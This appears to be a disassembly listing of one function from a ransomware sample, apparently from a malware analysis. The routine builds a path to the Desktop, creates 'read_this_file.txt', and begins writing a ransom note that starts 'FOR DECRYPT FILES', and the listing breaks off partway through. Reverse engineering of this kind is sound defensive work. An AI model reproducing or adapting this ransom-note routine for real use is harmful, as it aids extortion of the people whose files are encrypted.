 sub_401300 proc near
NumberOfBytesWritten= dword ptr -808h
pszPath= word ptr -804h
var_4= dword ptr -4
sub     esp, 808h
mov     eax, ___security_cookie
push    0               ; fCreate
mov     [esp+80Ch+var_4], eax
push    10h             ; csidl
lea     eax, [esp+810h+pszPath]
push    eax             ; pszPath
push    0               ; hwnd
call    ds:SHGetSpecialFolderPathW
test    eax, eax
jnz     short loc_40133A
mov     ecx, [esp+808h+var_4]
call    @__security_check_cookie@4 ; __security_check_cookie(x)
add     esp, 808h
retn
loc_40133A:
push    esi
push    edi
push    offset aRead_this_file ; "\\read_this_file.txt"
lea     ecx, [esp+814h+pszPath]
push    ecx             ; lpString1
call    ds:lstrcatW
push    0               ; hTemplateFile
push    0               ; dwFlagsAndAttributes
push    2               ; dwCreationDisposition
push    0               ; lpSecurityAttributes
push    3               ; dwShareMode
push    0C0000000h      ; dwDesiredAccess
lea     edx, [esp+828h+pszPath]
push    edx             ; lpFileName
call    ds:CreateFileW
push    offset Buffer   ; "FOR DECRYPT FILES\r\nSEND ONE FILE IN E"...
mov     esi, eax
call    ds:lstrlenA
push    0               ; dwMoveMethod
push    0               ; lpDistanceToMoveHigh
push    0               ; lDistanceToMove
push    esi             ; hFile
mov     edi, eax
call    ds:SetFilePointer